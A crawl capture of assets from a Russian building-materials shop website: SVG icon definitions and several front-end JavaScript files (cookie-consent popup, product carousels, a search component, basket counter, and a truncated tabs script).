0-2.12-.358-2.854-1.073-.725-.724-1.087-1.637-1.087-2.738 0-1.072.358-1.975 1.072-2.71.705-.733 1.623-1.1 2.753-1.1 1.053 0 1.922.371 2.608 1.115.686.744 1.029 1.647 1.029 2.71 0 .193-.02.41-.058.651zm-5.781-1.275h4.259c-.106-.57-.347-1.009-.724-1.318-.367-.31-.816-.464-1.347-.464-.58 0-1.063.16-1.449.479-.387.318-.633.753-.739 1.303zm-9.045-3.013h6.447V16h-1.565v-5.766h-3.318V16h-1.564V8.756z" fill="currentColor"/></symbol><symbol viewBox="0 0 79 85" fill="none" id="logo-vertical" xmlns="http://www.w3.org/2000/svg"><path d="M67.65 15.056c-.596 0-1.291.439-1.548.977l-3.41 7.137c-.255.536-.465.49-.465-.108V16.14c0-.595-.485-1.083-1.08-1.083h-6.533c-.594 0-1.081.488-1.081 1.083v21.251c0 .596.485 1.085 1.08 1.085h6.534c.595 0 1.08-.488 1.08-1.085v-7.884c0-.595.184-.633.409-.08l3.28 8.044c.225.552.895 1.005 1.491 1.005h7.715c.594 0 .862-.438.596-.969L70.58 27.248c-.266-.534-.243-1.393.055-1.909l5.355-9.342c.297-.516.053-.938-.544-.938H67.65v-.003z" fill="currentColor"/><path d="M24.153.225.353 14.113c-.523.304-.457.552.149.552h6.74c.603 0 1.099.496 1.099 1.102v21.607c0 .605.496 1.102 1.1 1.102h15.652V0c-.34 0-.68.074-.939.225" fill="#EF6314"/><path d="M50.047 14.125 26.078.237C25.808.079 25.451 0 25.093 0v38.476h24.793c.626 0 1.137-.495 1.137-1.102V15.79c0-.605-.438-1.354-.975-1.665m-7.474 14.93c0 .605-.508 1.1-1.136 1.1h-6.407c-.625 0-1.137-.495-1.137-1.1V15.767c0-.606.464-.895 1.034-.642l6.614 2.947c.568.253 1.03.954 1.03 1.56v9.422l.002.001zm13.79 49.728h2.702v6.06h-1.284v-2.036h-.727l-1.54 2.036h-1.539l1.636-2.157a2.024 2.024 0 0 1-1.018-.728 1.942 1.942 0 0 1-.375-1.163c0-.557.198-1.03.594-1.418.395-.396.912-.594 1.55-.594zm.073 2.897h1.345v-1.71h-1.345a.97.97 0 0 0-.68.242c-.169.154-.254.36-.254.619 0 .258.085.464.255.618.178.153.404.23.678.23zm-7.324.945 3.102-3.842h1.006v6.06h-1.284v-3.854l-3.102 3.854h-1.006v-6.06h1.284v3.842zm-3.748-1.43v-2.412h1.308v6.06h-1.308V82.43h-2.776v2.412h-1.308v-6.06h1.308v2.412h2.776zm-6.555-1.551v-.86h1.309v6.059H38.81v-.873c-.493.687-1.2 1.03-2.12 1.03-.833 0-1.544-.306-2.134-.92-.59-.614-.884-1.37-.884-2.267 0-.896.295-1.652.884-2.266.59-.614 1.301-.92 2.133-.92.921 0 1.628.339 2.121 1.017zm-3.284 3.563c.363.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.372.545-.836.545-1.394 0-.557-.182-1.018-.545-1.381-.364-.372-.82-.558-1.37-.558-.55 0-1.006.186-1.37.558-.363.363-.544.824-.544 1.381 0 .55.181 1.014.545 1.394zm-8.063-4.424h5.393v6.06h-1.309v-4.824h-2.775v4.824h-1.309v-6.06zm-2.481 0h1.333v6.06h-1.273v-3.987l-1.745 2.775h-.157l-1.733-2.763v3.975h-1.273v-6.06h1.333l1.758 2.8 1.757-2.8zm-6.601 5.297c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.088 3.088 0 0 1-.933-2.267c0-.888.31-1.644.933-2.266.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.622.622.933 1.378.933 2.266 0 .89-.31 1.644-.933 2.267zm-4.156-2.267c0 .55.181 1.006.545 1.37a1.83 1.83 0 0 0 1.345.545c.533 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.364.364-.545.82-.545 1.37z" fill="currentColor"/><path d="m10.46 81.752 2.764 3.09H11.66l-2.484-2.799v2.8H7.867v-6.06h1.31v2.679l2.35-2.679h1.6l-2.666 2.97zm65.31-14.679h2.703v6.06H77.19v-2.036h-.728l-1.539 2.035h-1.539l1.636-2.157a2.02 2.02 0 0 1-1.018-.727 1.943 1.943 0 0 1-.375-1.163c0-.557.198-1.03.593-1.418.396-.396.913-.594 1.552-.594zm.073 2.897h1.346v-1.71h-1.346a.97.97 0 0 0-.678.243c-.17.154-.255.36-.255.618 0 .259.085.465.255.618.177.154.404.23.678.23zm-4.531-2.037v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-3.978-2.011v-2.412h1.309v6.06h-1.31V70.72h-2.775v2.411h-1.308v-6.059h1.309v2.412h2.775zm-6.558.363v-2.775h1.31v6.06h-1.31v-2.048a4.336 4.336 0 0 1-1.527.266c-.767 0-1.365-.186-1.793-.557-.428-.38-.642-.925-.642-1.636v-2.085h1.308v1.963c0 .728.433 1.091 1.297 1.091.493 0 .945-.093 1.357-.279zm-5.318 2.521c-.614.614-1.37.92-2.267.92-.896 0-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.653.306 2.267.92.622.622.933 1.378.933 2.267 0 .888-.311 1.644-.933 2.266zm-4.157-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.346-.545.363-.364.545-.82.545-1.37 0-.549-.182-1.005-.545-1.369a1.828 1.828 0 0 0-1.346-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm-4.67 3.187c-.921 0-1.68-.3-2.279-.897-.581-.606-.872-1.378-.872-2.315 0-1.018.153-1.81.46-2.375.3-.558.921-1.07 1.867-1.54.032-.015.084-.04.157-.072.081-.04.166-.08.255-.121l.266-.121c.34-.154.55-.25.63-.291a7 7 0 0 0 .425-.267c.282-.202.472-.489.57-.86l1.066.618c-.04.444-.32.852-.837 1.224-.088.08-.254.178-.496.29l-.521.243-.606.255c-.526.21-.913.424-1.164.642a1.7 1.7 0 0 0-.52.836c.484-.55 1.142-.824 1.974-.824.711 0 1.33.254 1.855.763.533.51.8 1.168.8 1.976 0 .824-.283 1.503-.849 2.036-.557.533-1.285.8-2.181.8zm-.012-1.224c.509 0 .925-.15 1.248-.449.323-.307.485-.695.485-1.163 0-.477-.162-.869-.485-1.176-.315-.307-.727-.46-1.236-.46-.453 0-.86.145-1.224.436-.364.275-.546.654-.546 1.14 0 .484.17.884.51 1.199.339.315.755.473 1.248.473zm-5.963-.582 1.551-4.41h1.394l-2.327 6.252c-.282.768-.678 1.342-1.187 1.721-.51.38-1.1.55-1.77.51v-1.225c.776.049 1.313-.34 1.612-1.163l.036-.085-2.544-6.01h1.393l1.842 4.41zm-8.336-4.411h4.642v6.06h-1.309v-4.8h-2.024v2.255c0 .945-.206 1.624-.618 2.036-.412.412-1.014.581-1.805.508v-1.224c.371.065.65-.012.836-.23.186-.226.278-.61.278-1.151v-3.454zm-2.943.86v-.86h1.309v6.06h-1.309v-.873c-.493.686-1.2 1.03-2.12 1.03-.833 0-1.544-.307-2.133-.921-.59-.614-.885-1.37-.885-2.266 0-.897.295-1.653.885-2.267.59-.614 1.3-.92 2.133-.92.92 0 1.627.339 2.12 1.017zm-3.284 3.563c.364.364.82.545 1.37.545.549 0 1.005-.181 1.369-.545.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.372-.82-.558-1.37-.558-.549 0-1.005.186-1.369.558-.364.364-.545.824-.545 1.382 0 .549.181 1.013.545 1.393zm-8.063-4.423h5.393v6.06H18.83v-4.824h-2.775v4.823h-1.309v-6.059zm-1.753 5.296c-.614.614-1.369.92-2.266.92s-1.652-.306-2.266-.92a3.085 3.085 0 0 1-.933-2.266c0-.89.311-1.645.933-2.267.614-.614 1.37-.92 2.266-.92.897 0 1.652.306 2.266.92.623.622.934 1.378.934 2.267 0 .888-.311 1.644-.934 2.266zm-4.156-2.266c0 .549.182 1.005.545 1.369a1.83 1.83 0 0 0 1.345.545c.534 0 .982-.182 1.345-.545.364-.364.546-.82.546-1.37 0-.549-.182-1.005-.546-1.369a1.827 1.827 0 0 0-1.345-.545c-.533 0-.981.181-1.345.545-.363.364-.545.82-.545 1.37zm34.585-14.739h2.702v6.059H44.84v-2.036h-.727l-1.54 2.036h-1.538l1.636-2.157c-.42-.138-.76-.38-1.018-.727a1.942 1.942 0 0 1-.376-1.164c0-.557.198-1.03.594-1.418.396-.395.913-.593 1.55-.593zm.073 2.896h1.345v-1.71h-1.345a.97.97 0 0 0-.679.242c-.17.154-.255.36-.255.619 0 .258.085.464.255.618.178.153.404.23.679.23zm-4.531-2.036v-.86h1.309v6.058h-1.31v-.872c-.492.687-1.199 1.03-2.12 1.03-.832 0-1.543-.307-2.133-.921-.59-.614-.884-1.37-.884-2.266 0-.897.294-1.652.884-2.266.59-.614 1.3-.921 2.133-.921.921 0 1.628.339 2.12 1.017zm-3.284 3.562c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.545.824-.545 1.382 0 .55.182 1.014.546 1.393zm-3.113-1.478c.598.283.897.748.897 1.394 0 .517-.178.933-.533 1.248-.347.315-.832.473-1.454.473h-3.103v-6.06h2.86c.614 0 1.095.154 1.442.461.348.307.522.711.522 1.212 0 .573-.21.998-.63 1.272zm-1.43-1.83h-1.514v1.346h1.514c.534 0 .8-.227.8-.679 0-.444-.266-.667-.8-.667zm-1.514 3.806h1.733c.549 0 .824-.239.824-.715 0-.21-.073-.372-.218-.485-.146-.121-.348-.182-.606-.182h-1.733v1.382zm-5.089-5.078c.824 0 1.535.31 2.133.933.59.614.885 1.365.885 2.254 0 .896-.295 1.652-.885 2.266-.59.614-1.3.92-2.133.92-.913 0-1.62-.338-2.12-1.017v3.284h-1.31v-8.483h1.31v.873c.492-.687 1.2-1.03 2.12-1.03zm-1.575 4.58c.363.364.82.546 1.37.546.549 0 1.005-.182 1.369-.546.363-.371.545-.836.545-1.393 0-.558-.182-1.018-.545-1.382-.364-.371-.82-.557-1.37-.557-.55 0-1.006.186-1.37.557-.363.364-.544.824-.544 1.382 0 .55.181 1.014.545 1.393zm-2.691-.836h-4.823c.097.453.315.804.654 1.054.348.251.776.376 1.285.376.687 0 1.208-.25 1.563-.751l1.079.63c-.59.88-1.474 1.32-2.654 1.32-.978 0-1.773-.298-2.387-.896-.606-.606-.91-1.37-.91-2.29 0-.897.3-1.652.898-2.266.59-.614 1.357-.921 2.302-.921.88 0 1.608.31 2.181.933.574.622.86 1.377.86 2.266 0 .161-.015.343-.048.545zm-4.835-1.066h3.563c-.09-.477-.291-.845-.606-1.103-.307-.259-.683-.388-1.127-.388-.485 0-.889.133-1.212.4-.323.267-.53.63-.618 1.09zm-7.566-2.52h5.393v6.059h-1.309V56.6H9.176v4.823H7.867v-6.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="mail-outline" xmlns="http://www.w3.org/2000/svg"><path d="M19.885 4.792H3.115c-.318 0-.623.128-.847.357a1.228 1.228 0 0 0-.351.862v10.977c0 .324.126.634.35.863.225.229.53.357.848.357h16.77c.318 0 .623-.128.848-.357.224-.229.35-.539.35-.863V6.011c0-.323-.126-.634-.35-.862a1.187 1.187 0 0 0-.848-.357zm-1.557 1.524-6.325 5.867a.736.736 0 0 1-1.006 0L4.672 6.316h13.656zM3.414 16.683V7.207l6.577 6.098c.411.386.95.6 1.509.6.56 0 1.098-.214 1.51-.6l6.576-6.098v9.476H3.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="minus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 22 24" fill="none" id="moon" xmlns="http://www.w3.org/2000/svg"><path d="M11.32 20.639A8.32 8.32 0 1 1 11.32 4a8.07 8.07 0 0 1 3.482.773l2.305 1.093-2.317 1.058a5.943 5.943 0 0 0 0 10.791l2.317 1.058-2.305 1.093a8.071 8.071 0 0 1-3.483.773zm0-14.262a5.943 5.943 0 0 0 .118 11.885 8.32 8.32 0 0 1 0-11.885h-.119z" fill="currentColor"/><path d="M14.29 18.797a6.917 6.917 0 0 1-2.97.653 7.131 7.131 0 0 1 0-14.261 6.917 6.917 0 0 1 2.97.653 7.13 7.13 0 0 0 0 12.955z" fill="currentColor"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="phone-outline" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.483 3.793c1.217-1.21 3.221-.995 4.24.367l1.262 1.684c.83 1.108.756 2.656-.229 3.635l-.238.238a.65.65 0 0 0-.008.306c.063.408.404 1.272 1.832 2.692 1.428 1.42 2.298 1.76 2.712 1.824a.7.7 0 0 0 .315-.009l.408-.406c.876-.87 2.22-1.033 3.304-.444l1.91 1.04c1.637.888 2.05 3.112.71 4.445l-1.421 1.412c-.448.445-1.05.816-1.784.885-1.81.17-6.027-.047-10.46-4.454-4.137-4.114-4.931-7.702-5.032-9.47-.05-.894.372-1.65.91-2.184l1.569-1.56zm3.04 1.266c-.507-.677-1.451-.73-1.983-.202l-1.57 1.56c-.33.328-.488.69-.468 1.036.08 1.405.72 4.642 4.592 8.492 4.062 4.038 7.813 4.16 9.263 4.023.296-.027.59-.18.865-.454l1.42-1.413c.578-.574.451-1.62-.367-2.064l-1.91-1.039c-.528-.286-1.146-.192-1.53.19l-.455.453-.53-.532c.53.532.528.533.528.533l-.001.002-.003.003-.007.006-.015.014a.92.92 0 0 1-.136.106c-.08.053-.186.112-.319.161-.27.101-.628.155-1.07.087-.867-.133-2.016-.724-3.543-2.242-1.526-1.518-2.122-2.66-2.256-3.526-.069-.442-.014-.8.088-1.07a1.5 1.5 0 0 1 .238-.42l.032-.035.014-.015.006-.006.003-.003.002-.002.288-.286c.428-.427.488-1.134.085-1.673L7.523 5.06z" fill="currentColor"/></symbol><symbol viewBox="0 0 29 29" fill="none" id="plus" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M14 20V9h1v11h-1z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M20 15H9v-1h11v1z" fill="currentColor"/></symbol><symbol viewBox="0 0 14 14" fill="none" id="question" xmlns="http://www.w3.org/2000/svg"><path d="M6.27 8.736V8.69c.006-.487.061-.874.166-1.162.105-.288.254-.522.448-.7.193-.179.426-.343.696-.493.163-.092.31-.2.44-.325.13-.128.232-.274.307-.44.077-.166.116-.35.116-.55 0-.25-.064-.467-.191-.651a1.25 1.25 0 0 0-.51-.424 1.65 1.65 0 0 0-.709-.15 1.7 1.7 0 0 0-.655.13c-.21.087-.385.224-.526.41-.141.186-.223.43-.245.73H4.562c.023-.433.144-.804.365-1.113.224-.308.518-.544.883-.707A2.981 2.981 0 0 1 7.033 3c.487 0 .91.09 1.269.268.362.178.64.423.837.734.199.31.299.665.299 1.063 0 .28-.047.534-.141.761-.092.227-.224.43-.398.608a2.694 2.694 0 0 1-.622.474c-.243.14-.438.288-.585.444a1.371 1.371 0 0 0-.319.547 2.852 2.852 0 0 0-.108.791v.046H6.27zM6.801 11a.75.75 0 0 1-.526-.203.638.638 0 0 1-.22-.485c0-.189.073-.35.22-.486a.75.75 0 0 1 .526-.203.75.75 0 0 1 .526.203.638.638 0 0 1 .117.83A.745.745 0 0 1 6.8 11z" fill="currentColor"/><circle cx="7" cy="7" r="6.5" stroke="currentColor"/></symbol><symbol fill="none" viewBox="0 0 51 51" id="scale" xmlns="http://www.w3.org/2000/svg"><circle cx="22.252" cy="22.249" r="13.735" transform="rotate(-45 22.252 22.249)" stroke="currentColor" stroke-width="3"/><path stroke="currentColor" stroke-width="3" d="m33.217 32.416 9.784 9.784"/><path fill="currentColor" d="M18.252 21.689h8v2h-8z"/><path fill="currentColor" d="M21.252 26.689v-8h2v8z"/></symbol><symbol viewBox="0 0 23 23" fill="none" id="search" xmlns="http://www.w3.org/2000/svg"><circle cx="10.035" cy="10.034" r="5.871" transform="rotate(-45 10.035 10.034)" stroke="currentColor" stroke-width="2"/><path stroke="currentColor" stroke-width="2" d="m14.912 14.65 4.413 4.412"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="share" xmlns="http://www.w3.org/2000/svg"><path d="m8.7 10.7 6.6-3.4m-6.6 6 6.6 3.4M3 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm12-6a3 3 0 1 0 6 0 3 3 0 0 0-6 0zm0 12a3 3 0 1 0 6 0 3 3 0 0 0-6 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol viewBox="0 0 20 20" fill="none" id="sun" xmlns="http://www.w3.org/2000/svg"><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M19 9h-2a1 1 0 1 0 0 2h2a1 1 0 1 0 0-2zm-4.002-6.408-1.414 1.414a1 1 0 0 0 1.414 1.414l1.415-1.414a1 1 0 1 0-1.415-1.414zM11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 1-2.93-.65 7 7 0 1 1 5.85 0A6.85 6.85 0 0 1 10 17zm0-12a4.78 4.78 0 0 0-2.07.45 5 5 0 1 0 4.15 0A4.72 4.72 0 0 0 10 5z" fill="currentColor"/><path d="M11 1a1 1 0 1 0-2 0v2a1 1 0 0 0 2 0V1zm0 16a1 1 0 1 0-2 0v2a1 1 0 1 0 2 0v-2zm3.992-2.414A1 1 0 0 0 13.578 16l1.414 1.414A1 1 0 0 0 16.407 16l-1.415-1.414z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M1 9h2a1 1 0 0 1 0 2H1a1 1 0 1 1 0-2zm4.002-6.408 1.414 1.414A1 1 0 1 1 5.002 5.42L3.587 4.006a1 1 0 1 1 1.415-1.414zM9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1z" fill="currentColor"/><path d="M10 17a6.79 6.79 0 0 0 2.93-.65 7 7 0 1 0-5.85 0A6.85 6.85 0 0 0 10 17zm0-12a4.78 4.78 0 0 1 2.07.45 5 5 0 1 1-4.15 0A4.72 4.72 0 0 1 10 5z" fill="currentColor"/><path d="M9 1a1 1 0 0 1 2 0v2a1 1 0 1 1-2 0V1zm0 16a1 1 0 1 1 2 0v2a1 1 0 1 1-2 0v-2zm-3.992-2.414A1 1 0 0 1 6.422 16l-1.414 1.414A1 1 0 0 1 3.593 16l1.415-1.414z" fill="currentColor"/></symbol><symbol viewBox="0 0 31 27" fill="none" id="telegram" xmlns="http://www.w3.org/2000/svg"><path d="m8.254 15.766 2.606 7.974a.846.846 0 0 0 1.343.39l7.785-6.427s-8.273-3.227-8.273-3.051c0 .176-3.461 1.114-3.461 1.114z" fill="#EF6314"/><path d="M28.794.442C23.71 2.452 7.3 9.177 1.088 11.725c-.82.337-.77 1.513.074 1.783l7.092 2.259 2.598 7.948a.86.86 0 0 0 .663.58c.239.046.591-6.436.591-6.436s7.456 5.53 10.992 8.14c.871.643 2.115.16 2.321-.903L30.007 1.45A.9.9 0 0 0 28.794.44z" fill="currentColor"/><path d="M11.515 24.296c.239.045.591-6.437.591-6.437L24.354 6.355c.083-.078-.016-.21-.113-.151L8.254 15.766l2.598 7.949a.86.86 0 0 0 .663.58z" fill="#EF6314"/></symbol><symbol viewBox="0 0 32 31" fill="none" id="telephone" xmlns="http://www.w3.org/2000/svg"><path d="M27.704 20.057v5.717a1.466 1.466 0 0 1-.447 1.055 1.321 1.321 0 0 1-.978.373 22.938 22.938 0 0 1-15.262-6.718A22.94 22.94 0 0 1 4.297 5.22a1.321 1.321 0 0 1 .374-.977 1.466 1.466 0 0 1 1.055-.447h5.717a1.411 1.411 0 0 1 1.39 1.206l.756 5.287a1.412 1.412 0 0 1-.397 1.191l-2.243 2.243a.472.472 0 0 0-.078.571 19.2 19.2 0 0 0 6.335 6.335.471.471 0 0 0 .57-.078l2.244-2.243a1.414 1.414 0 0 1 1.191-.397l5.287.755a1.411 1.411 0 0 1 1.206 1.39z" fill="currentColor"/></symbol></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/cookie.consent/templates/.default/script.js?17541180744075
body_size: 1101
content:
(function(window){
	'use strict';

    // Глобальные переменные для хранения ссылок
    window.cookieConsentLinks = {};

    window.JSCookieConsent = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        this.links = arParams.LINKS ?? {};
        
        // Сохраняем ссылки в глобальной переменной
        window.cookieConsentLinks = this.links;
        
        this.init();
    }

    window.JSCookieConsent.prototype = {
        init: function()
		{
            this.checkCookieConsent();
            this.bindEvents();
        },

        bindEvents: function() {
            // Обработчик для кнопок согласия и закрытия
            document.addEventListener('click', (e) => {
                if (e.target.closest('[data-action="accept"]')) {
                    this.acceptCookies();
                } else if (e.target.closest('[data-action="decline"]')) {
                    this.declineCookies();
                } else if (e.target.closest('[data-action="close"]')) {
                    this.closePopup();
                }
            });
        },

        checkCookieConsent: function() {
            const cookieConsent = localStorage.getItem('cookieConsent');
            const declinedTime = localStorage.getItem('cookieDeclinedTime');
            
            // Проверяем, не истекло ли время для показа попапа после отказа
            let shouldShowPopup = true;
            
            if (cookieConsent === 'declined' && declinedTime) {
                const currentTime = new Date().getTime();
                const declinedTimestamp = parseInt(declinedTime);
                
                // Если прошло меньше 5 минут с момента отказа, не показываем попап
                if (currentTime < declinedTimestamp) {
                    shouldShowPopup = false;
                } else {
                    // Если прошло больше 5 минут, очищаем данные об отказе
                    localStorage.removeItem('cookieConsent');
                    localStorage.removeItem('cookieDeclinedTime');
                }
            }
            
            if (!cookieConsent && shouldShowPopup) {
                this.showConsentPopup();
            }
        },

        showConsentPopup: function() {
            Fancybox.show([
                {
                    src: '#' + this.visual.POPUP,
                    type: 'inline',
                }
            ], {
                mainClass: 'fancybox__container--mobile-swipe-to-close',
                dragToClose: false,
                closeButton: false,
                place: 'bottom',
            });
        },

        acceptCookies: function() {
            localStorage.setItem('cookieConsent', 'accepted');
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        declineCookies: function() {
            localStorage.setItem('cookieConsent', 'declined');
            // Устанавливаем время, когда можно снова показать попап (через 5 минут)
            const fiveMinutesFromNow = new Date().getTime() + (5 * 60 * 1000);
            localStorage.setItem('cookieDeclinedTime', fiveMinutesFromNow.toString());
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        },

        closePopup: function() {
            document.activeElement.blur();
            const instance = Fancybox.getInstance();
            if (instance && instance.state !== "closing") {
                instance.close();
            }
        }
    }


})(window); 

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/products.js?1754127081643
body_size: 523
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('products');
  if(!!swiperOuter){
    const swiperContainer = swiperOuter.querySelector('.swiper');
    const prevEl = swiperOuter.querySelector('.prev');
    const nextEl = swiperOuter.querySelector('.next');
    const swiper = new Swiper(swiperContainer, {
      spaceBetween: 10,
      slidesPerView: 1,
      navigation: {
        prevEl,
        nextEl
      },
      breakpoints: {
        375: {
          slidesPerView: 2
        },
        768: {
          slidesPerView: 3
        },
        1200: {
          slidesPerView: 4
        }
      }
    });
  }

})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/detailed.js?1734952105683
body_size: 563
content:
"use strict";

(() => {
  const swiperOuter = document.getElementById('detailed');
  const fullSwiperContainer = swiperOuter.querySelector('.detailed-full-swiper');
  const thumbsSwiperContainer = swiperOuter.querySelector('.detailed-thumbs-swiper');
  const el = fullSwiperContainer.querySelector('.detailed-swiper-pagination');
  const thumbsSwiper = new Swiper(thumbsSwiperContainer, {
    slidesPerView: 6,
    spaceBetween: 8,
    watchSlidesProgress: true
  });
  const swiper = new Swiper(fullSwiperContainer, {
    slidesPerView: 1,
    thumbs: {
      swiper: thumbsSwiper,
      autoScrollOffset: 1
    },
    pagination: {
      el,
      type: 'bullets'
    }
  });
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/core/components/searchwrapper/dist/index.bundle.js?17492188623209
body_size: 988
content:
/* eslint-disable */
this.BXmaker = this.BXmaker || {};
this.BXmaker.Core = this.BXmaker.Core || {};
(function (exports,ui_vue3,bxmaker_core_components_searchinput,bxmaker_core_directives_clickoutside) {
    'use strict';

    /**
     * @onSearch (String)
     * @onFocus ()
     * @onBlur ()
     * @onOutside ()
     */
    var SearchWrapper = ui_vue3.BitrixVue.mutableComponent('BXmakerCoreSearchWrapper', {
      name: 'BXmakerCoreSearchWrapper',
      components: {
        SearchInput: bxmaker_core_components_searchinput.SearchInput
      },
      directives: {
        clickoutside: bxmaker_core_directives_clickoutside.clickoutside
      },
      props: {
        popup: {
          type: Boolean,
          "default": false
        },
        delay: {
          type: Number,
          "default": 300
        },
        value: {
          type: String,
          "default": ''
        },
        placeholder: {
          type: [String, Boolean],
          "default": false
        }
      },
      emits: ['onSearch', 'onFocus', 'onBlur', 'onOutside'],
      data: function data() {
        return {
          query: this.value // текст в поисковой строке
        };
      },

      computed: {
        slotProps: function slotProps() {
          return {
            optionClasses: ['bxmaker-core-search-wrapper__option']
          };
        },
        placeholderValue: function placeholderValue() {
          if (this.placeholder === false) {
            return this.$Bitrix.Loc.getMessage('BXMAKER_CORE_JS_COMPONENTS_SEARCHWRAPPER_PLACEHOLDER');
          }
          return this.placeholder;
        }
      },
      methods: {
        onChangeQuery: function onChangeQuery(query) {
          var _this = this;
          this.query = query;
          if (this.timer) clearTimeout(this.timer);
          if (this.query.length <= 0) {
            this.$emit('onSearch', this.query);
            return;
          }
          this.timer = setTimeout(function () {
            _this.$emit('onSearch', _this.query);
          }, this.delay);
        },
        onFocus: function onFocus() {
          this.$emit('onFocus');
        },
        onBlur: function onBlur() {
          this.$emit('onBlur');
        },
        onClickOutside: function onClickOutside() {
          this.$emit('onOutside');
        }
      },
      //language=Vue
      template: "\n      <div class=\"bxmaker-core-search-wrapper\" v-clickoutside:[{enabled:popup}]=\"onClickOutside\">\n      <div class=\"bxmaker-core-search-wrapper__input\">\n        <SearchInput\n            @onChange=\"onChangeQuery\"\n            @onFocus=\"onFocus\"\n            @onBlur=\"onBlur\"\n            key=\"searchInput\"\n            :value=\"value\"\n            :placeholder=\"placeholderValue\"\n        />\n      </div>\n      <div class=\"bxmaker-core-search-wrapper__popup\" v-show=\"popup\">\n        <slot v-bind=\"slotProps\" name=\"option\"/>\n      </div>\n      </div>\n\n\n    "
    });

    exports.SearchWrapper = SearchWrapper;

}((this.BXmaker.Core.Components = this.BXmaker.Core.Components || {}),BX.Vue3,BXmaker.Core.Components,BXmaker.Core.Directives));
//# sourceMappingURL=index.bundle.js.map


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/basket.counter/templates/.default/script.js?17437525631106
body_size: 326
content:
(function(window){
	'use strict';

    window.JSBasketCounter = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        
        this.init();
    }

    window.JSBasketCounter.prototype = {
        init: function()
		{
            BX.addCustomEvent('updateBasketCounter', BX.delegate(this.getBasketCounter, this));
        },

        getBasketCounter: function() {
            BX.ajax.runComponentAction("ws:basket.counter", "getBasketCounter", {
                mode: "class",
                data: {}
            })
                .then(BX.delegate(this.updateBasketCounter, this))
                .catch(BX.delegate(this.processErrorMessage, this));
        },

        processErrorMessage: function(error) {
            console.error(error);
        },

        updateBasketCounter: function(response) {
            var count = response.data ?? null;
            var basketLinkEl = BX(this.visual.BASKET);
            if(BX.hasClass(basketLinkEl, 'basket-empty') && count > 0){
                BX.removeClass(basketLinkEl, 'basket-empty');
            }
        }
    }
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/tabs.js?1742557136832
body_size: 712
content:
"use strict";

const tabsContainers = document.body.querySelectorAll('[data-tabs]');
tabsContainers.forEach(container => {
  const panels = container.querySelectorAll('[data-tabs-panel]');
  const controls = container.querySelectorAll('[data-tabs-control]');
  controls.forEach(control => control.addEventListener('click', chooseTab));
  function chooseTab(e) {
    console.log(1111);
    e.preventDefault();
    if (!this.classList.contains('is-selected')) {
      const id = this.href.substr(this.href.indexOf("#") + 1);
      console.log(id);
